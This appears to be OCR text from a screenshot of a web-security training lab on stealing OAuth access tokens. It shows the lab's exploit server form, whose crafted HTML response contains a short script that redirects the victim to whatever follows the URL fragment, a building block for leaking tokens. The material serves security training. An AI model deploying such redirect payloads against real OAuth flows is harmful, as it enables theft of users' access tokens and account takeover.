 File Edit View History Bookmarks Tools Help
Lab: Stealing OAuth acces × Stealing OAuth access tok × Stealing OAuth access tok × Exploit Server: Stealing O × Example Domain × +
https://exploit-0aee0031044877b280ac3986018500ea.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0aee0031044877b280ac3986018500ea.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
<script>
window.location = document.location.hash.substr(1)
Store View exploit Deliver exploit to victim Access log